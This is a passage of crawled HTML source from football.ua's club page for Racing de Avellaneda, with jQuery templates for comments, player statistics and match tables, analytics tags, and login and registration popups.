

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://football.ua/club/548-racingavellaneda.html
body_size: 24067
content:


<!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="icon" href="/images/football.ico" type="image/x-icon" />
    <!-- canonical -->
    <link rel="canonical"
          href="https://football.ua/club/548-racingavellaneda.html" />
    <title>Расінг де Авельянеда : новости, видео, фото, матчи &mdash; football.ua</title>


    <link rel="stylesheet" type="text/css" href="https://football.ua/tpl/football/css/main.css?v=20250910-52" />
    <link rel="stylesheet" type="text/css" href="https://football.ua/tpl/football/css/mobile.css" media="screen and (max-width: 699px)">

    <link rel="stylesheet" type="text/css" href="https://football.ua/tpl/football/css/dev.css?v=20250910-11" />

    <script type="text/javascript">
        window.P_ID = 'f34';
        var Domain = {};
        (function () {
            Domain.Service = 'https://services.football.ua';
            Domain.Auth = 'https://services.football.ua';
            Domain.Comment = 'https://services.football.ua';
            Domain.Static = 'https://football.ua';
            Domain.Image = 'https://images.football.ua';
            Domain.Cookie = '.football.ua';
            Domain.MSLDomain = 'https://services.football.ua';
        })();
        var Main = {};
        Main.SearchParam = '%7bsearchKey%7d';
        Main.SearchLink = 'https://football.ua/default.aspx?menu_id=search&search=%7bsearchKey%7d';
    </script>

<!--[if lte IE 8]>
    <meta http-equiv="X-UA-Compatible" content="IE=8" />
    <link rel="stylesheet" type="text/css" href="https://football.ua/tpl/football/css/ie.css?v=20130116" />
    <script type="text/javascript" src="https://football.ua/tpl/football/js/html5shiv.js"></script>
<![endif]-->

    <script type="text/javascript" src="https://football.ua/tpl/football/js/lib.js?v=20230216"></script>
    <script type="text/javascript" src="https://football.ua/tpl/football/js/plugins.js?v=20130130"></script>
    <script type="text/javascript" src="https://football.ua/tpl/football/js/main.js?v=20231012-43"></script>
    <script type="text/javascript" src="https://football.ua/js/jq/jquery.tmpl.js"></script>
    <script type="text/javascript" src="https://football.ua/js/jq/jquery.jsonp-2.4.0.min.js"></script>
    <script type="text/javascript" src="https://football.ua/js/Main.js?v=20200312"></script>
    
    <script type="text/javascript">
        if (isMacLike) {
            document.write('<link rel="stylesheet" href="https://football.ua/tpl/football/css/mac-fonts.css?v=20130120" type="text/css" />');
        }
    </script>
    
    <script id="LoginUser" type="text/x-jquery-tmpl">
{{if $data.UserName != null}} 
	<li><a href="${$data.LinkProfile}" class="user-name" >${$data.UserName}</a></li>
    <li><a href="#" onclick="Login.Logout(); return false;"> Вихід </a></li> 
{{else}}
    <li><a href="#" id="enter-link">Увійти</a></li>
    <li><a href="#" id="reg-link">Реєстрація</a></li>
{{/if}} 
</script><script id="CommentTmpl" type="text/x-jquery-tmpl">
    <article id="comment_${$item.Prefix}${$data.Id}" class="comment-item">
        <p class="date">${Main.GetVerbalDateTime($data.DateCreated)}<a href="#comment_${$data.Id}" class="num">#</a></p>
        <a href="${ModComment.GetProfileLink($data.UserId)}">
            <img src="${ModComment.GetUserAvatar($data.PhotoFilename)}" alt="" class="avatar" />
        </a>
        <i class="status {{if ModComment.IsUserOnline($data.UserDateLastActivity, $item.DateTimeNow)}} online {{else}} offline {{/if}}"></i>
        <div class="user">
            <a href="${ModComment.GetProfileLink($data.UserId)}" class="name">${$data.UserName}</a>
            <span>${ModComment.GetUserOnSite($data.UserDateCreated, $item.DateTimeNow)}</span>
        </div>
        {{if $data.Quotes != null && $data.Quotes.length > 0}}
            {{each $data.Quotes}}
            <div class="quoted">
            {{/each}}
            {{each $data.Quotes}}
                <div><a href="${ModComment.GetProfileLink($value.UserId)}">${$value.UserName}</a></div>
                {{html $value.Text}}
            </div>
            {{/each}}
        {{/if}}
        <p class="comment-text">{{html $data.Text}}</p>
        <a href="#" class="like
            {{if !$item.UserIsLoginned}} 
                inactive" onclick="return false;"
            {{else}} 
                {{if $data.IsRatedByCurrentUser }} 
                    active" onclick="return false;"
                {{else}}
                    " onclick="ModComment.Like('${$data.Id}', this); return false;"
                {{/if}}
            {{/if}}></a>
        <div class="like-counter">${$data.Rate}</div>
        {{if $item.UserIsCanComment}}
            <a href="#" class="answer" onclick="ModComment.CommentReply('${$data.Id}', 'comment_${$item.Prefix}${$data.Id}'); return false;">Відповісти цитуючи</a>
        {{/if}}
        {{if $item.UserIsBanAllowed}}
            <div class="admin-buttons">
                <button class="delete" onclick="ModComment.Remove('${$data.Id}', this); return false;"></button>
                <button class="ban" href="#" onclick="ModComment.Ban('${$data.Id}'); return false;"></button>
            </div>
        {{/if}}
    </article>
</script><script id="CommentsTmpl" type="text/x-jquery-tmpl">
{{if $data.PageComments != null || $data.PagerIsShow}}
    <section class="comments">
        <h3 class="feed-header green">Коментарі (${$data.TotalCount})</h3>
        <a href="#" class="hide-comments" {{if $data.IsHideComments}}style="display:none;"{{/if}}>Приховати коментарі</a>
    <div class="comment-wrap" {{if $data.IsHideComments}}style="display:none;"{{/if}}>
        <ul class="comment-display">
            <li>Відображати коментарі:</li>
            <li><a href="#" onclick="ModComment.ChangeSort(ModComment.SortType.Desc); return false;">нові зверху</a></li>
            <li><a href="#" onclick="ModComment.ChangeSort(ModComment.SortType.Asc); return false;">нові внизу</a></li>
            <li><a href="#" onclick="ModComment.ChangeSort(ModComment.SortType.Rate); return false;">за рейтингом</a></li>
        </ul>
        <div class="ajaxLoaderBig"></div>
    {{if $data.PageComments != null}}
        <div class="comments-block">
            <a name="page${$data.PagerCurrent + 1}" id="page${$data.PagerCurrent + 1}"></a>

        {{if $data.UserIsCanComment}}
            <article id="addCommentQuote" class="add-comment add-quoted" style="display:none;">
                <p class="remain">Залишилось <span class="textCountLeft">${ModComment.MaxLength} ${Main.NounForm(ModComment.MaxLength, 'символ', 'символи', 'символів')}</span></p>
                <p class="quoted-answer">Відповідь цитатою</p>
                <textarea id="CommentTextQuote" class="comment-textarea" placeholder="Напишіть свій коментар." maxlength="${ModComment.MaxLength}"
                        onkeypress="ModComment.OnKeyDown(this, event);" onkeyup="ModComment.OnKeyUp(this, event)"></textarea>
                <div class="submit-block">
                    <label>
                        <input type="checkbox" id="chkIsNotifyQuote" />
                        <span>Сповіщати про відповіді</span>
                    </label>
                    <button class="answer" onclick="ModComment.AddCommentQuote(this); return false;">додати</button>
                    <button class="loader" onclick="return false;"></button>
                    <input id="hdnQuoteId" type="hidden" value="" />
                </div>
            </article>
        {{/if}}

        {{if $data.TopComments != null }}
            <h4 class="best-header">лучшие комментарии</h4>
            <div class="best">
                {{tmpl($data.TopComments, {
                    last: $data.TopComments[$data.TopComments.length - 1],
                    DateTimeNow: $data.Now,
                    UserIsLoginned: $data.UserIsLoginned,
                    UserIsComplainAllowed: $data.UserIsComplainAllowed,
                    UserIsBanAllowed: $data.UserIsBanAllowed,
                    UserIsCanComment: $data.UserIsCanComment,
                    Prefix: 'top_' }) "#CommentTmpl"}}
            </div>
        {{/if}}

            {{tmpl($data.PageComments, {
                last: $data.PageComments[$data.PageComments.length - 1],
                DateTimeNow: $data.Now,
                UserIsLoginned: $data.UserIsLoginned,
                UserIsComplainAllowed: $data.UserIsComplainAllowed,
                UserIsBanAllowed: $data.UserIsBanAllowed,
                UserIsCanComment: $data.UserIsCanComment,
                Prefix: '' }) "#CommentTmpl"}}
        </div>
    {{/if}}
    {{if $data.PagerIsShow > 0}}
        <div class="paginator-holder">
            <a href="#" class="page-prev" onclick="ModComment.ChangePage(${$data.PagerCurrent - 1}); return false;"></a>
            <div id="commentsPaginator" class="paginator"></div>
            <input type="text" class="page-input" />
            <a href="#" class="page-next" onclick="ModComment.ChangePage(${$data.PagerCurrent + 1}); return false;"></a>
        </div>
    {{/if}}
    </div>
        <div class="show-comments" {{if $data.IsHideComments}}style="display:block;"{{/if}}>развернуть<span></span></div>
    </section>
{{/if}}

{{if $data.UserIsCanComment }}
    {{if $data.PageComments != null || $data.PagerIsShow}}
    <div class="separator"></div>
    {{/if}}
    <section class="add-comment">
        <h3 class="feed-header">Додати коментар</h3>
        <img alt="${$data.UserName}" src="${ModComment.GetUserAvatar($data.UserPhotoFilename)}" class="avatar" />
        <p class="symbols">Залишилось <span class="textCountLeft">${ModComment.MaxLength} ${Main.NounForm(ModComment.MaxLength, 'символ', 'символа', 'символів')}</span></p>
        <p class="name"><a href="#" onclick="return false;">${$data.UserName}</a></p>
        <textarea class="comment-textarea" id="CommentText" placeholder="Напишіть свій коментар." maxlength="${ModComment.MaxLength}"
            onkeypress="ModComment.OnKeyDown(this, event);" onkeyup="ModComment.OnKeyUp(this, event)"></textarea>
        <div class="submit-block">
            <label>
                <input type="checkbox" id="chkIsNotify" />
                <span>Сповіщати про відповіді</span>
            </label>
            <button class="answer" onclick="ModComment.AddComment(this); return false;">додати</button>
            <button class="loader" onclick="return false;"></button>
        </div>
    </section>
{{/if}}
</script><script id="PeopleStatSummaryTmpl" type="text/x-jquery-tmpl">
<table class="statistic-table">
<thead>
    <tr>
        <th class="flag"></th>
        <th class="name"><span>игрок</span></th>
        <th class="games" title="сыгранные игры"><span>и</span></th>
        <th class="goals" title="забитые голы (пен.)"><span>г</span></th>
        <th class="passes" title="голевые пасы"><span>п</span></th>
        <th class="goal-pass" title="гол+пас"><span>г+п</span></th>
        <th class="yellow-card" title="желтые карточки"><span>жк</span></th>
        <th class="red-card" title="красные карточки"><span>кк</span></th>
        <th class="score" title="средняя оценка"><span>оценка</span></th>
    </tr>
</thead>
<tbody>
{{each $data.Stat}}
    <tr>
        <td class="flag">
    {{if $value.CountryImage != ''}}
            <img src="${$value.CountryImage}" alt="${$value.CountryName}" />
    {{/if}}
        </td>
        <td class="name">
            <a href="${$value.PeopleLink}" target="_blank" title="${$value.LastName} ${$value.FirstName}">${$value.FirstName} ${$value.LastName}</a>
        </td>
        <td class="games {{if $value.GameCount == 0}}zero{{/if}}">${$value.GameCount}</td>
        <td class="goals {{if $value.GoalCount == 0}}zero{{/if}}"><span data-sort="${($value.GoalCount * 100) - $value.PenaltyCount}">${$value.GoalCount}{{if $value.PenaltyCount > 0}} <i>(${$value.PenaltyCount})</i>{{/if}}</span></td>
        <td class="passes {{if $value.GoalPass == 0}}zero{{/if}}">${$value.GoalPass}</td>
        <td class="goal-pass {{if $value.GoalPassGoal == 0}}zero{{/if}}">${$value.GoalPassGoal}</td>
        <td class="yellow-card {{if $value.YellowCard == 0}}zero{{/if}}">${$value.YellowCard}</td>
        <td class="red-card {{if $value.RedCard == 0}}zero{{/if}}">${$value.RedCard}</td>
        <td class="score">${$value.Rating}</td>
    </tr>
{{/each}}
</tbody>
</table>
</script><script id="GameBlockMainTmpl" type="text/x-jquery-tmpl">
<div class="slide" data-date="${$data.ViewDate}">
    <table class="feed-table">
    {{each $data.GameList}}
        {{if $value.IsNewTitle == true}}
        <tr>
            <th colspan="4">
                <p class="match-header">${$value.ChampName}</p>
                <p>${$value.Date} ${$value.TourName}</p>
            </th>
        </tr>
        {{/if}}
        <tr id="g_${$value.GameId}">
            <td class="time">${$value.Time}</td>
            <td class="left-team"><a href="${$value.Team1Link}">${$value.Name1}</a></td>
            <td class="score ${$value.CssClass}">
                <a href="${$value.MatchLink}">
                    ${$value.TeamScore1}:${$value.TeamScore2}
                </a>
            </td>
            <td class="right-team"><a href="${$value.Team2Link}">${$value.Name2}</a></td>
        </tr>
    {{/each}}
    </table>
</div>
</script>

<script id="NewsVoteTmpl" type="text/x-jquery-tmpl">
<div class="interview question {{if $data.NewsVoteType == 2}}rating{{/if}}" id="NewsVote${$data.Id}">
{{if $data.IsShowName}}
    <h4 class="question">${$data.Name}</h4>
{{/if}}
{{if $data.IsVotingAllowed}}
    <ul class="answer-list answers" id="NewsVoteAnswers${$data.Id}">
    {{if $data.IsShowButtons}}
        <li class="vote-links">
        {{each $data.Answers}}
            <a href="#" class="vote" onclick="ModOpenNews.NewsVote(${$data.Id}, ${$value.Id}); return false;">${$value.Name}</a>
        {{/each}}
        </li>
    {{else}}
        {{each $data.Answers}}
        <li>
            <label>
                <input type="radio" name="NewsVote${$data.Id}" value="${$value.Id}"/>
                <i></i>
                <span>${$value.Name}</span>
            </label>
        </li> 
        {{/each}}
        <li class="vote-links">   
            <input type="button" class="vote" value="Проголосувати" onclick="ModOpenNews.NewsVote(${$data.Id}, $('input[name=NewsVote${$data.Id}]:checked').val()); return false;">
        </li>    
    {{/if}}
    </ul>
{{/if}}
    <ul class="answer-list" id="NewsVoteResult${$data.Id}">
    {{if $data.NewsVoteType == 1}}
        {{each $data.Answers}}
            <li id="NewsVoteAnswer${$value.Id}">
                <p class="sum">
                    (${$value.CountVotes}) 
                    <span>
                        {{if $value.CountVotes}}${Math.round($value.CountVotes / $data.CountVotes * 1000) / 10}{{else}}0{{/if}}%
                    </span>
                </p>
                <p class="answer">${$value.Name}</p>
                <div class="percent" style="width:{{if $value.CountVotes}}${Math.round($value.CountVotes / $data.CountVotes * 1000) / 10}%{{else}}0{{/if}};"></div>
            </li>
        {{/each}}
    {{/if}}
    {{if $data.NewsVoteType == 2}}
        ${( $data.RatingSumm = 0 ), ''}
        {{each $data.Answers}}
            {{if !(isNaN(parseInt($value.Name)))}}
                ${( $data.RatingSumm += $value.CountVotes * parseInt($value.Name) ), ''}
            {{/if}}
        {{/each}}

        <li class="vote-links">
        {{each $data.Answers}}
            <span class="rate">${$value.Name}</span>
        {{/each}}
        </li>
        <li>
            <p class="sum">
                <span>
                    {{if $data.RatingSumm}}${Math.round($data.RatingSumm / 4 / $data.CountVotes * 100) / 100}{{else}}0{{/if}}
                </span>
            </p>
            <p class="answer">Середній бал</p>
            <div class="percent" style="width:{{if $data.RatingSumm}}${Math.round($data.RatingSumm / 4 / $data.CountVotes * 100) / 10}%{{else}}0{{/if}};"></div>
        </li>
    {{/if}}
    </ul>
</div>
</script><script id="PeopleStatTmpl" type="text/x-jquery-tmpl">
<table class="player-statistic-table" id="playerStatistic">
<thead>
    <tr>
		<th class="tour"><span>тур</span></th>
		<th class="logo"></th>
		<th></th>
		<th class="enemy"><span>Суперник</span></th>
		<th class="score"><span>рахунок</span></th>
        <th class="main" title="вихід в основі"><span>о</span></th>
        <th class="change" title="вихід на заміну"><span>з</span></th>
        <th class="games" title="зіграні хвилини"><span>хв</span></th>
        <th class="goals" title="забиті голи (пен.)"><span>г</span></th>
        <th class="goal-pass" title="гольові паси"><span>п</span></th>
		<th class="goal-plus-pass" title="гол+пас"><span>г+п</span></th>
        <th class="yellow-card" title="жовті картки"><span>жк</span></th>
        <th class="red-card" title="червоні картки"><span>чк</span></th>
        <th class="points" title="оцінка"><span>оцінка</span></th>
    </tr>
</thead>
<tbody>
{{each $data.Stat}}
    <tr>
		<td class="tour"><span data-sort="${$value.TourId}">${$value.TourName}</span></td>
		<td class="logo">
    {{if $value.CompetitorImage != null}}
            <a href="${$value.CompetitorTeamLink}" title="${$value.CompetitorName}">
				<img src="${$value.CompetitorImage}"
                    alt="${$value.CompetitorName}" />
            </a>
    {{/if}}
        </td>
        <td class="role">
    {{if $value.SeasonTeamId == $value.SeasonTeamId1}}
            д
    {{else $value.SeasonTeamId == $value.SeasonTeamId2}}
            г 
    {{/if}}
        </td>
        <td class="enemy">
            <a href="${$value.GameLink}">${$value.CompetitorName}</a>
        </td>
        <td class="score">
            <span data-sort="${$value.CurrentTeamScore + $value.CurrentTeamScoreDifference}">
                ${$value.TeamScore1}:${$value.TeamScore2}
            </span>
        </td>
        <td class="main">
    {{if $value.Lineup == true }}
            <i data-sort="1"></i>
    {{/if}}
        </td>
        <td class="change">
    {{if $value.Lineup == false }}
            <i data-sort="1"></i>
    {{/if}}
        </td>
        <td class="games">${$value.PlayedMinutes}</td>
        <td class="goals {{if $value.TotalGoals == 0}} zero{{/if}}" >
    {{if $value.TotalGoals != 0}}
                <span data-sort="${ $value.TotalGoals * 100 - $value.PenaltyCount}">
                    ${$value.TotalGoals}
        {{if $value.PenaltyCount > 0}}
                    <i>(${$value.PenaltyCount})</i>
        {{/if}}
                </span>
    {{else}}            
                ${$value.TotalGoals}                    
    {{/if}}             
        </td>
        <td class="goal-pass {{if $value.GoalPass == 0}}zero{{/if}}">${$value.GoalPass}</td>
        <td class="goal-plus-pass {{if $value.GoalPassGoalStat == 0}}zero{{/if}}">${$value.GoalPassGoalStat}</td>
        <td class="yellow-card">
    {{if $value.YellowCard > 0}}
            <i data-sort="${$value.YellowCard}"{{if $value.YellowCard > 1}} class="two"{{/if}}></i>
    {{/if}}
        </td>
        <td class="red-card">
    {{if $value.RedCard == true}}
            <i data-sort="1"></i>
    {{/if}}
        </td>
        <td class="points">
    {{if $value.Rating != null}}
            ${$value.Rating.toFixed(1)}
    {{/if}}
        </td>
    </tr>
{{/each}}
</tbody>
</table>
<table class="player-statistic-table player-statistic-result">
    <thead>
        <tr>
            <td class="tour"></td>
            <td class="enemy" colspan="4">Всего</td>
            <td class="main {{if $data.StatTotals.LineupCount == 0}}zero{{/if}}">${$data.StatTotals.LineupCount}</td>
            <td class="change {{if $data.StatTotals.SubstitutionCount == 0}}zero{{/if}}">${$data.StatTotals.SubstitutionCount}</td>
            <td class="games">{{if $data.StatTotals.PlayedMinutes > 0}}${$data.StatTotals.PlayedMinutes}{{/if}}</td>
            <td class="goals {{if ($data.StatTotals.GoalCount + $data.StatTotals.PenaltyCount) == 0}}zero{{/if}}">
                ${$data.StatTotals.GoalCount + $data.StatTotals.PenaltyCount}
{{if $data.StatTotals.PenaltyCount > 0}}
                <span>(${$data.StatTotals.PenaltyCount})</span>
{{/if}}
            </td>
            <td class="goal-pass {{if $data.StatTotals.GoalPass == 0}}zero{{/if}}>">${$data.StatTotals.GoalPass}</td>
            <td class="goal-plus-pass {{if $data.StatTotals.GoalPassGoal == 0}}zero{{/if}}">${$data.StatTotals.GoalPassGoal}</td>
            <td class="yellow-card {{if $data.StatTotals.YellowCard == 0}}zero{{/if}}">${$data.StatTotals.YellowCard}</td>
            <td class="red-card {{if $data.StatTotals.RedCard == 0}}zero{{/if}}">${$data.StatTotals.RedCard}</td>
            <td class="points">{{if $data.StatTotals.GameWithRating > 0}}${($data.StatTotals.Rating / $data.StatTotals.GameWithRating).toFixed(1)}{{/if}}</td>
        </tr>
    </thead>
</table>
</script><script id="NewsLineupTmpl" type="text/x-jquery-tmpl">
<h3 class="feed-header">{{if $data.Title != null}}${$data.Title}{{else}}Cоставы команд{{/if}}</h3>
{{if $data.IsTeams}}
    <div class="teams">
        <div class="left-team">
    {{if $data.Team1Image != null}}
            <a href="${$data.Team1Url}">
                <img src="${$data.Team1Image}" alt="${$data.Team1Name}"/>
            </a>
    {{/if}}
            <h4><a href="${$data.Team1Url}" class="name">${$data.Team1Name}</a></h4>
        </div>
        <div class="right-team">
            <h4><a href="${$data.Team2Url}" class="name">${$data.Team2Name}</a></h4>
    {{if $data.Team2Image != null}}
            <a href="${$data.Team2Url}">
                <img src="${$data.Team2Image}" alt="${$data.Team2Name}"/>
            </a>
    {{/if}}
        </div>
	</div>
{{/if}}
<div class="match-map {{if !$data.IsTeams}} players-line-up{{/if}}" >
{{each $data.Peoples}}
    {{if $data.IsTeams}}
        <div class="{{if $value.TeamId == $data.Team1Id}}red{{else}}blue{{/if}}" style="top:${$value.PositionTop}%; left:${$value.PositionLeft}%;">
            <a href="${$value.Url}">
                <span {{if $value.GameNumber == ""}}style="width:26px;height:14px"{{/if}}>${$value.GameNumber}</span>
            </a>
            <i>${$value.Name}</i>
        </div>
    {{else}}
        <div style="top:${$value.PositionTop}%; left:${$value.PositionLeft}%;">
            <a href="${$value.Url}">
                <span>
                    <img src="${$value.TeamImage}" alt="${$value.TeamName}">
                </span>
            </a>
            <i>${$value.Name}</i>
        </div>
    {{/if}} 
{{/each}}
</div>
</script><link rel="alternate" type="application/rss+xml" title="Football.ua : стрічка новин" href="https://football.ua/rss2.ashx" />


<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-YVMG2P8BM2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-YVMG2P8BM2');
</script>


    
</head>
<body>
    

    <div id="UserNotification"></div>
    <script type="text/javascript">
        UserNotificationDiv = $('#UserNotification');
        UserNotificationInit();
    
    </script>

    <div id="wrapper">

    <form name="aspnetForm" method="post" action="/club/548-racingavellaneda.html" id="aspnetForm">
<div>
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/wEPDwUENTM4MWRkb6WcLDPXcf5KUJ5ed8H/Z6j06Z70AtzM0XP3bg04HNU=" />
</div>

        <script type="text/javascript">
        //<![CDATA[
            if (theForm == null || theForm == undefined) {
                var theForm = document.forms['aspnetForm'];
                if (!theForm) {
                    theForm = document.aspnetForm;
                }
                function __doPostBack() {
                    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
                        theForm.submit();
                    }
                }
            }
        //]]>
        </script>

        <header>
        <div class="header-wrap">
            <div id="ctl00_topBanner" class="top-banner"></div>
            <div class="header-top wrapper">
                <div class="header-left">
                    <a href="https://football.ua/"><img src="https://football.ua/tpl/football/img/header/logo.png" alt="football.ua" /></a>
                    <ul class="header-social">
                        <li class="fb"><a href="https://www.facebook.com/football.ua" target="_blank"></a></li>
                        <li class="twitter"><a href="https://x.com/foot_ua/" target="_blank"></a></li>
                        <li class="rss"><a href="//football.ua/rss2.ashx" target="_blank"></a></li>
                    </ul> <!--header-social-->
                </div>
                <div class="header-right">
                    
<ul class="enter registerArea">
	<li><a id="enter-link" href="#">Увійти</a></li>
	<li><a id="reg-link" href="#">Реєстрація</a></li>
</ul>
<script src='https://www.google.com/recaptcha/api.js'></script>
<script src="https://football.ua/mod/Login/Login.js?v=20180810" type="text/javascript"></script>

<script type="text/javascript">
Login.MinRequiredPasswordLength = 4;
Login.AgreementLink = 'https://football.ua/profile/agreement/';
Login.SiteName = 'football.ua'; 
</script> 

<!--popups-->  
	<div class="popup enter-popup pseudologin useractionpopup" title="ВХІД НА САЙТ" id="loginblock" style="display:none;">
		<div class="popup-content"> 
			<div class="edit-form" id="logincontent">
				<label class="label">
					<div>E-mail:</div>
					<input class="form-input"   type="email" id="loginemail"  tabindex="1" onkeydown="Login.CtrlEnter(event, this, false);" placeholder="Вкажіть E-mail" />
				</label>
				<label class="label">
					<div>Пароль:</div>
					<input id="loginpassword"   tabindex="2" onkeydown="Login.CtrlEnter(event, this, false);" class="form-input" type="password" placeholder="Вкажіть пароль" />
				</label>
				<a href="#" id="forgot-link" class="remind">Забули пароль?</a>
                <p class="error">&nbsp;</p>
			</div> 
		</div>
		<div class="ui-dialog-buttonpane">
			<label class="label remember">
				<input id="chRemember" type="checkbox" />
				<span>Запам'ятати мене</span>
			</label>
			<button class="submit" onclick="Login.Autorization(); return false;" tabindex="3">Вхід</button>
		</div>
        
	</div> <!--enter-popup--> 

	<div class="popup  enter-popup registration-popup pseudoregister useractionpopup" title="РЕЄСТРАЦІЯ НА САЙТІ" id="register" style="display:none;"> 
		<div class="registration-info">
			<h3>Переваги реєстрації на football.ua:</h3>
			<ul>
				<li>Спілкування з тисячами футбольних уболівальників</li>
				<li>Участь у спортивних іграх (фентезі, прогнозисти) та можливість виграти призи</li>
				<li>Спілкування з журналістами football.ua у конференціях</li>
				<li>Можливість отримати e-mail на домені @football.ua</li>
			</ul>
			<div class="icon"></div>
		</div>

        <div class="popup-content"> 
			<div class="edit-form input-area"  id="registercontent">
				<label class="label">
					<div>E-mail:</div>
					<input class="form-input"   id="login" placeholder="логін@пошта.ком" onkeydown="Login.ValidateNewUser(1,event);" tabindex="1" onblur="Login.ValidEmail();" type="email" placeholder="Вкажіть E-mail" />
				</label>
				<label class="label">
					<div>Логин:</div>
					<input class="form-input"   type="text" placeholder="Вкажіть логін" id="username" onkeydown="Login.ValidateNewUser(2,event);" tabindex="1" onblur="Login.ValidName();" />
				</label>
				<label class="label">
					<div>Пароль:</div>
					<input class="form-input"   id="password1" onkeydown="Login.ValidateNewUser(3,event);" tabindex="2" onblur="Login.ValidPassword(1);" type="password" placeholder="Пароль" />
				</label>
				<label class="label">
					<div>Повторіть пароль:</div>
					<input class="form-input"   type="password" placeholder="Повторіть пароль" id="password2" tabindex="3" onblur="Login.ValidPassword(2);" onkeydown="Login.ValidateNewUser(4,event);" />
				</label>
                <p class="error">&nbsp;</p>
			</div>                
            <div class="g-recaptcha" data-sitekey="6Lftc2gUAAAAAGjG5_XH7yQ8aJYcku1vmqPTSXJ6"></div>
		</div>
		<div class="ui-dialog-buttonpane">
			<label class="label agree">
				<input type="checkbox" onclick="Login.Checkbox(this)" id="agreement" />
				<span>я підтверджую <a target="_blank" href="https://football.ua/profile/agreement/">Угода про конфіденційність</a></span>
			</label>
			<button class="submit" onclick="Login.Register(); return false;" tabindex="4">зареєструватися</button>
		</div>
		<a href="#" class="already-registred" id="login-show" >Я вже зареєстрований, впустіть!</a>
	</div> <!--registration-popup-->

    <div class="popup enter-popup password useractionpopup" title="ВІДНОВЛЕННЯ ПАРОЛЮ" id="recovery" style="display:none;">
			<div class="popup-content" id="recoverycontent"> 
				<div class="edit-form" >
					<label class="label">
						<div>Введіть адресу вашої електронної пошти</div>
						<input class="form-input" type="email" id="recoveryemail" placeholder="Укажите E-mail" />
					</label> 
				</div> 
			</div>
			<div class="ui-dialog-buttonpane"> 
				<button class="submit" onclick="Login.Recovery();">підтвердити</button>
			</div>
		</div>


	<!--popups--> 
                    <div class="header-search">
                        <input type="text" id="searchInput" value="" />
                        <a href="#" class="search-button" id="searchInputButton" onclick="Main.Search(); return false;"></a>
                    </div> <!--search-->
                </div>
            </div> <!--wrapper-->
            <nav class="header-nav"> 
                
 
<ul>
 
    <li>
    
        <a href="https://football.ua/" 
            style="" class="active ">Головна </a>
    
    </li>
 
    <li>
    
        <a href="https://football.ua/newsarc/" 
            style="" class=" ">Новини </a>
    
    </li>
 
    <li>
    
        <a href="https://football.ua/scoreboard/" 
            style="" class=" ">Матчі та турніри </a>
    
    </li>
 
    <li>
    
        <a href="https://football.ua/video/" 
            style="" class=" ">Відео </a>
    
    </li>
 
    <li>
    
        <a href="https://football.ua/galleries/" 
            style="" class=" ">Фото </a>
    
    </li>
 
    <li>
    
        <a href="https://football.ua/tvschedule/" 
            style="" class=" ">Футбол на ТБ </a>
    
    </li>
 
    <li>
    
        <a href="https://football.ua/conferences/" 
            style="" class=" ">Конференції </a>
    
    </li>
 
</ul>     
            </nav>
        </div>
        </header>

        <section class="page">
            
            
            <menu id="ctl00_menu" class="left-menu">
    <li class="">
    
        <a href="https://football.ua/tips.html" 
            style="" class="">ПРОГНОЗИ</a>
    
    </li>
    
    <li class="menu-separator"></li>
    
    <li class="">
    
        <a href="https://football.ua/ukraine.html" 
            style="" class="">УКРАЇНА</a>
    
    </li>
    
    <li class="">
    
        <a href="https://football.ua/england.html" 
            style="" class="">АНГЛІЯ</a>
    
    </li>
    
    <li class="">
    
        <a href="https://football.ua/spain.html" 
            style="" class="">ІСПАНІЯ</a>
    
    </li>
    
    <li class="">
    
        <a href="https://football.ua/italy.html" 
            style="" class="">ІТАЛІЯ</a>
    
    </li>
    
    <li class="">
    
        <a href="https://football.ua/germany.html" 
